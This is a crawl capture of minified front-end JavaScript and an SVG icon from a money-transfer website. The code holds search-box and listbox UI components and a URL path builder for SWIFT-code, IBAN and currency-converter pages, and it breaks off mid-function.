1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(6107),o.e(5039)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(6107),o.e(8974),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-c021fd8b7f4e642d9b4a.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg
body_size: 1462
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8056_1052)">
<path d="M24.7223 3.33337H15.2778C13.9517 3.33337 12.68 3.86016 11.7423 4.79784C10.8046 5.73552 10.2778 7.00729 10.2778 8.33337L10.2778 31.6667C10.2778 32.9928 10.8046 34.2646 11.7423 35.2022C12.68 36.1399 13.9517 36.6667 15.2778 36.6667H24.7223C26.0484 36.6667 27.3201 36.1399 28.2578 35.2022C29.1955 34.2646 29.7223 32.9928 29.7223 31.6667V8.33337C29.7223 7.00729 29.1955 5.73552 28.2578 4.79784C27.3201 3.86016 26.0484 3.33337 24.7223 3.33337ZM20.0001 33.8889C19.4507 33.8889 18.9136 33.726 18.4568 33.4208C18 33.1156 17.644 32.6817 17.4337 32.1742C17.2235 31.6666 17.1685 31.1081 17.2757 30.5692C17.3828 30.0304 17.6474 29.5354 18.0359 29.147C18.4243 28.7585 18.9193 28.4939 19.4581 28.3867C19.997 28.2796 20.5555 28.3346 21.0631 28.5448C21.5706 28.7551 22.0045 29.1111 22.3097 29.5679C22.6149 30.0247 22.7778 30.5618 22.7778 31.1112C22.7778 31.8479 22.4852 32.5544 21.9642 33.0753C21.4433 33.5963 20.7368 33.8889 20.0001 33.8889ZM21.3889 8.88893H18.6112C18.2428 8.88893 17.8895 8.7426 17.6291 8.48213C17.3686 8.22167 17.2223 7.8684 17.2223 7.50004C17.2223 7.13168 17.3686 6.77841 17.6291 6.51795C17.8895 6.25748 18.2428 6.11115 18.6112 6.11115H21.3889C21.7573 6.11115 22.1106 6.25748 22.371 6.51795C22.6315 6.77841 22.7778 7.13168 22.7778 7.50004C22.7778 7.8684 22.6315 8.22167 22.371 8.48213C22.1106 8.7426 21.7573 8.88893 21.3889 8.88893Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_8056_1052">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-624034ab4c691453c326.js
body_size: 7986
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8974],{295501:(t,e,o)=>{o.d(e,{W:()=>n});var n=function(t){return{styleSheet:t.styleSheet,context:t.context,locale:t.locale,componentName:t.componentName,componentInstanceId:t.componentInstanceId}}},697195:(t,e,o)=>{o.d(e,{A:()=>I});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),a=o(294362),l=o(832732),u=o(736365),c=o(606072),p=o(235167),h=o(475331),d=o(561379),y=o(100262),g=o(283653),f=(0,h.Sq)(u.A);const C=function(t){function e(e){var o=t.call(this,e)||this;return o.optionRefs=new Map,o.handledByTouch=!1,o.touchStartY=null,o.isTouchScroll=!1,o.handleClick=function(t){o.handledByTouch?o.handledByTouch=!1:o.props.onSelect(t)},o.handleTouchStart=function(t){t.touches[0]&&(o.touchStartY=t.touches[0].clientY,o.isTouchScroll=!1)},o.handleTouchMove=function(t){if(null!==o.touchStartY&&t.touches[0]){var e=t.touches[0].clientY;Math.abs(e-o.touchStartY)>10&&(o.isTouchScroll=!0)}},o.handleTouchEnd=function(t,e){o.handledByTouch=!0,o.touchStartY=null;var n=o.isTouchScroll;o.isTouchScroll=!1,n||(t.preventDefault(),o.props.onSelect(e))},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(t){o.focus(t)},o.handleMouseEnter=function(t){o.state.focusFollowsMouse&&o.focus(t)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(e,t),e.prototype.componentWillUnmount=function(){this.optionRefs.clear()},e.prototype.render=function(){var t=this,o=e,n=(0,p.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(f,this.props.locale),i=this.createModel(),l=i.resultsBelowTop;return s.createElement("ul",{ref:function(e){t.ul=e},role:"listbox",id:this.props.listboxId,className:(0,a.Ly)(n.resultsList,this.props.scrollable&&n.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",null,s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(l,n,i,this.props.optionStyles),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,a.Ly)(n.result,n.empty)},r("No results found")))},e.prototype.componentDidMount=function(){this.focusCurrentElement()},e.prototype.componentDidUpdate=function(t){t.focusedOption!==this.props.focusedOption&&this.scrollToFocusedOption()},e.prototype.focusNext=function(){var t=this.createModel().getNext();t&&this.focus(t)},e.prototype.focusPrev=function(){var t=this.createModel().getPrev();t&&this.focus(t)},e.prototype.focusFirst=function(){var t=this.createModel().getFirst();t&&this.focus(t)},e.prototype.focusLast=function(){var t=this.createModel().getLast();t&&this.focus(t)},e.prototype.renderResults=function(t,e,o,r){var i=this;return t.map((function(t){var l=[e.result,null==r?void 0:r.result],u=o.isSelected(t),c=o.isFocused(t);u&&l.push(e.selected,null==r?void 0:r.selected),c&&l.push(e.focused,null==r?void 0:r.focused);var p=o.getOptionId(t),h=o.getStableKey(t);return s.createElement("li",{ref:function(e){e&&i.optionRefs.set(t,e)},role:"option",id:p,"aria-selected":u,key:h,onMouseUp:function(){return i.handleClick(t)},onMouseDown:function(){return i.handleMouseDown(t)},onMouseEnter:function(){return i.handleMouseEnter(t)},onTouchStart:i.handleTouchStart,onTouchMove:i.handleTouchMove,onTouchEnd:function(e){return i.handleTouchEnd(e,t)},className:a.Ly.apply(void 0,(0,n.fX)([],(0,n.zs)(l),!1))},i.props.renderOption(t,i.props))}))},e.prototype.focus=function(t){var e=this;this.setState({focusFollowsMouse:!1},(function(){return e.props.onFocus(t)}))},e.prototype.focusCurrentElement=function(){this.scrollToFocusedOption()},e.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var t=this.optionRefs.get(this.props.focusedOption);if(t)if(this.props.scrollable){var e=this.ul.getBoundingClientRect(),o=t.getBoundingClientRect(),n=o.top-e.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}else"function"==typeof t.scrollIntoView&&t.scrollIntoView(!1)}},e.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},e.defineStyles=function(t){var e=t.style,o=(0,y.iV)(g.A.LIGHT),n=e({backgroundColor:o.background,color:o.typography.text,borderTop:"2px solid ".concat(i.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),s=e(c.Lr.elasticOverflowY),r=e(c.vO.sm,{cursor:"pointer"}),a=e((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),u=e({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),p=e({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),h=e(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal"));return{resultsDivider:e((0,c.Lc)("md","horizontal"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:n,result:r,resultIcon:a,scrollBox:s,selected:u,focused:p,empty:h}},e}(s.Component);var v=o(480938),M=o(682082);const m=function(t){function e(){var e=t.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return e.onChange=function(t){e.props.onChange(t.target.value)},e.onClose=function(){e.props.onClose&&e.props.onClose()},e.onKeyDown=function(t){e.props.onKeyDown(t)&&t.preventDefault()},e}return(0,n.C6)(e,t),e.prototype.render=function(){var t=this,o=e,n=(0,p.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,a.Ly)(n.input,this.props.withFloatingLabel?n.inputWithFloatingLabel:void 0,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":""),i=this.props.labelText||this.props.placeholder;return s.createElement("div",{className:n.container},this.props.withFloatingLabel?s.createElement(s.Fragment,null,s.createElement("input",{ref:function(e){t.input=e},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},i)):s.createElement(s.Fragment,null,this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.inputLabel},this.props.inputName),s.createElement("input",{ref:function(e){t.input=e},className:r,value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName})),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},e.prototype.focus=function(){this.input&&this.input.focus()},e.prototype.blur=function(){this.input&&this.input.blur()},e.defineStyles=function(t){var e=t.style,o=2*v.COg+v.Yzh,s=(0,y.P$)(o),r=e({borderRadius:"4px 4px 0 0",position:"relative"}),a=e((0,c.eV)("md","vertical"),c.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:i.colorBrandBlue14,backgroundImage:"url(".concat(M,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingLeft:o,$nest:(0,n.Cl)({"&::placeholder":(0,n.Cl)({},c.Hm.textDark1),"&:active, &:focus":{outline:"none"}},s.inputNest)}),l=e((0,y.qQ)()),u=e({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=e({padding:20,cursor:"pointer"});return{container:r,input:a,inputLabel:e((0,y.IY)()),floatingLabel:e(s.base),buttonContainer:u,closeButton:p,inputWithFloatingLabel:l}},e}(s.Component);const I=function(t){function e(e){var o,n,s,r=t.call(this,e)||this;if(r.updateSearch=function(t){r.setState({searchTerm:t})},r.handleKeyPress=function(t){switch(t.key){case"ArrowUp":return r.results&&(t.preventDefault(),r.results.focusPrev()),!0;case"ArrowDown":return r.results&&(t.preventDefault(),r.results.focusNext()),!0;case"Home":return r.results&&(t.preventDefault(),r.results.focusFirst()),!0;case"End":return r.results&&(t.preventDefault(),r.results.focusLast()),!0;case"Enter":return r.state.focused&&(t.preventDefault(),r.selectResultKeyboard(r.state.focused)),!0;case"Escape":return r.props.onClose&&r.props.onClose(),!0;case"Tab":return r.props.onClose&&r.props.onClose(),!1;default:return!1}},r.selectResult=function(t){var e,o;r.props.onSelect&&r.props.onSelect(t),r.props.navigateOnSelectAnchor&&t.anchor?window.location.href=t.anchor:r.props.preventReorder||(r.setState({selectedOption:t.value,focused:void 0}),null===(o=(e=r.props).onClose)||void 0===o||o.call(e))},r.selectResultKeyboard=function(t){r.props.onSelectKeyboard&&r.props.onSelectKeyboard(t),r.selectResult(t)},r.focusResult=function(t){r.searchFocused=!1,r.setState({focused:t})},r.handleResultBlur=function(t){setTimeout((function(){t!==r.state.focused||r.searchFocused||(r.props.onClose&&r.props.onClose(),r.props.onBlur&&r.props.onBlur())}))},r.handleSearchBoxFocus=function(){r.searchFocused=!0,r.props.onFocus&&r.props.onFocus()},r.handleSearchBoxBlur=function(){r.searchFocused=!1},r.searchFocused=!1,e.selected){var i=function(t){return e.optionEquals?e.optionEquals(t.value,e.selected):t.value===e.selected};s=(null===(o=e.topOptions)||void 0===o?void 0:o.find(i))||e.options.find(i)}return r.state={searchTerm:"",selectedOption:e.selected,focused:s,optionIndex:null!==(n=e.chunkSize)&&void 0!==n?n:0},r}return(0,n.C6)(e,t),e.prototype.componentDidMount=function(){var t=this;this.props.chunkSize&&setTimeout((function(){return t.addOptions()}),0)},e.prototype.render=function(){var t=this,e=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options,o=this.getActiveDescendantId();return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(m,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(e){t.searchBox=e},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:o})),s.createElement(C,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(e){t.results=e},options:e,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})))},e.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},e.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},e.prototype.addOptions=function(){var t=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return t.addOptions()}),0))},e.prototype.getStableKey=function(t){return"string"==typeof t.value?t.value:t.label},e.prototype.getActiveDescendantId=function(){if(this.state.focused){var t=this.getStableKey(this.state.focused).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(this.props.listboxId,"-option-").concat(t)}},e}(s.Component)},561379:(t,e,o)=>{o.d(e,{g:()=>i});var n=o(585608),s=o(266892),r=o(256257);function i(t){var e,o=null!==(e=t.optionEquals)&&void 0!==e?e:function(t,e){return t===e},i=t.searchTerm.toLowerCase(),a=!!t.withOptionsCycling,l=function(t,e,o){if(!e)return t;var n=t.filter((function(t){return o(t.value,e)}))[0];if(!n)return t;return(0,r.oE)([n].concat(t.filter((function(t){return!o(t.value,e)}))))}(t.options,t.selectedOption,o),u=function(t,e){return t.filter((function(t){var o=t.label.toLowerCase();return o.indexOf(e)>-1||s(o).indexOf(s(e))>-1}))}(l,i),c=!!t.topOptions&&!t.searchTerm,p=c&&t.topOptions?function(t,e,o){return t.filter((function(t){return!e.some((function(e){return o(t.value,e.value)}))}))}(u,t.topOptions,o):u,h=c&&t.topOptions?(0,n.fX)((0,n.fX)([],(0,n.zs)(t.topOptions),!1),(0,n.zs)(p),!1):u,d=function(t){return"string"==typeof t.value?t.value:t.label},y=function(){return h.length>0?h[0]:void 0},g=function(){return h.length>0?h[h.length-1]:void 0};return{results:u,resultsBelowTop:p,visibleResults:h,shouldShowTopOptions:c,isSelected:function(e){return!!t.selectedOption&&o(e.value,t.selectedOption)},isFocused:function(e){return!!t.focusedOption&&t.focusedOption===e},getStableKey:d,getOptionId:function(e){if(t.listboxId){var o=d(e).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(t.listboxId,"-option-").concat(o)}},getNext:function(){if(0!==h.length){var e=t.focusedOption;if(!e)return y();var o=h.indexOf(e);return-1===o?y():o<h.length-1?h[o+1]:a?y():void 0}},getPrev:function(){if(0!==h.length){var e=t.focusedOption;if(!e)return y();var o=h.indexOf(e);return-1===o?y():o>0?h[o-1]:a?g():void 0}},getFirst:y,getLast:g}}},919205:(t,e,o)=>{o.d(e,{Pk:()=>c,XN:()=>l,cs:()=>a,hW:()=>h,xe:()=>d});var n=o(585608),s=o(489243),r=o(294362),i=o(606072),a={h1:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,n.Cl)((0,n.Cl)({},i.Dk.mobileH2),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,n.Cl)((0,n.Cl)({},i.Hm.textDark1),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,n.Cl)((0,n.Cl)({},i.Hm.textLight1),{$nest:(0,n.Cl)((0,n.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h1),h2:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h2),h3:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h3),h4:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h4),h5:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h5),h6:(0,n.Cl)((0,n.Cl)({},i.YU.normal),a.h6)},u=function(t,e){return(0,n.Cl)((0,n.Cl)({},t),{$nest:{"&:visited":t,"&:hover, &:active, &:focus":e}})},c={secondary:u(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,n.Cl)((0,n.Cl)({},u(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":u(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},p=function(t,e){return(0,r.X$)(i.P3.default,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),t),{$nest:{"&:active, &:focus, &:hover":(0,n.Cl)((0,n.Cl)((0,n.Cl)({},i.Hm.textLight1),e),i.zQ.noUnderline)}}))},h={base:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,n.Cl)((0,n.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,n.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:p(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:p(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:s.colorBlack})),btnAsLink:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:s.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:s.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},d={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},256257:(t,e,o)=>{function n(t){return t.filter((function(t){return!!t}))}o.d(e,{oE:()=>n,sx:()=>s});var s=function(t,e){return t.every((function(t,o){return t===e[o]}))}},72632:(t,e,o)=>{o.d(e,{K:()=>a});var n=o(585608),s=o(749652),r=o(885289),i=o(454256),a=function(){function t(t,e){this._landingPaths={},this._locale={country:s.Ay.USA.iso2,language:r.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=t,this._locale=e,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||r.YU.ENG.iso2,this.includeTargetCountry()}return t.prototype.withTargetCountryBySegment=function(t,e){var o=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,i.UA)(t);return this.overrideTargetCountry("".concat(e).concat(o)),this},t.prototype.defaultTargetCountry=function(t){return this._landingPaths.defaultTargetCountry=t,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,i.UA)(t)),this},t.prototype.includeTargetCountry=function(){var t=this.getPathFromCanonicalUrl(),e=t?t.split("/").filter(Boolean):[],o=(0,n.zs)(e,3)[2];return!o&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(e)||this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)?(this._landingPaths.targetCountry=(0,i.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=o||(0,i.UA)(this._context.corridor.receivingCountry),this)},t.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},t.prototype.withPostFix=function(t){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(t),this},t.prototype.useTargetCountryISO3=function(){var t,e=this._context.corridor;return this._landingPaths.targetCountry=e.receivingCountry?e.receivingCountry.iso3:null===(t=this._landingPaths.defaultTargetCountry)||void 0===t?void 0:t.iso3,this},t.prototype.useTargetCountry=function(){var t=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return t&&(this._landingPaths.targetCountry=(0,i.UA)(t)),this},t.prototype.overrideLang=function(t){return this._landingPaths.lang=t,this},t.prototype.overrideSourceCountry=function(t){return this._landingPaths.sourceCountry=t,this},t.prototype.overrideTargetCountry=function(t){return this._landingPaths.targetCountry=t,this},t.prototype.removeLeadingTrailingSlash=function(t){return"/"==t.charAt(0)&&(t=t.substr(1)),"/"==t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),t},t.prototype.withTargetCountryPrefix=function(t){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=t+this._landingPaths.targetCountry),this},t.prototype.withPostFixFromPath=function(t){var e;void 0===t&&(t="");var o=t||this.getPathFromCanonicalUrl(),s=o?o.split("/").filter(Boolean):[];if(!(null===(e=this._context.corridor)||void 0===e?void 0:e.receivingCountry)||this.isHomeOrLandingPath(s)||this.pathsWithoutExpectedTargetCountry(s)){r=(0,n.zs)(s).slice(2);this._landingPaths.postfixPath=r.join("/")}else{var r=(0,n.zs)(s).slice(3);this._landingPaths.postfixPath=r.join("/")}return this},t.prototype.overridePostFixFromPathIfNecessary=function(t){void 0===t&&(t="");var e=t||this.getPathFromCanonicalUrl(),o=e?e.split("/").filter(Boolean):[],n=this.getPathPostfixOverride(o);return void 0!==n?(this._landingPaths.postfixPath=n,this):this},t.prototype.withRatesAndFeesPostFix=function(t){var e=this._context.catalog;if(!e||!e.conduitType||!e.conduit)return this.withDefaultRatesAndFeesPostFix(t),this;var o=e.conduitType,n=e.conduit,s=e.bilateralDefaultConduitsReceivingCountry,r="unique"===o,i="bilateral"===o&&t.iso3===s;if(r||i){var a=n.source.currency,l=n.target.currency,u=this.getCurrencyConverterPath(a,l);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(t),this},t.prototype.withDefaultRatesAndFeesPostFix=function(t){return this.defaultTargetCountry(t),this.withPostFix(this.PRICING),this},t.prototype.isHomeOrLandingPath=function(t){return["home","landing"].includes(t[2])},t.prototype.isReferralPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},t.prototype.isProvidersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},t.prototype.isSwiftCodesRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},t.prototype.isIbanRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},t.prototype.isRoutingNumbersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},t.prototype.isCurrencyConverterRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},t.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(t){return""}},t.prototype.getCurrencyConverterPath=function(t,e){return"".concat(this.CURRENCY_CONVERTER,"/").concat(t.toLowerCase(),"-to-").concat(e.toLowerCase(),"-rate")},t.prototype.build=function(t){void 0===t&&(t=!1);var e=this._landingPaths,o=e.sourceCountry,n=e.lang,s=e.targetCountry,r=e.postfixPath,i=s;r&&this.pathsWithoutExpectedTargetCountry(["","",r])&&(i=void 0);var a=[o,n,i,r].filter(Boolean).join("/"),l="/".concat(a).toLowerCase();return t?this.includeQueryParams(l):l},t.prototype.pathsWithoutExpectedTargetCountry=function(t){return this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)},t.prototype.getPathPostfixOverride=function(t){if(this.isCurrencyConverterRequestPath(t))return this.getCurrencyConverterPathPostfixOverride(t)},t.prototype.getCurrencyConverterPathPostfixOverride=function(t){if(t.length>3)return 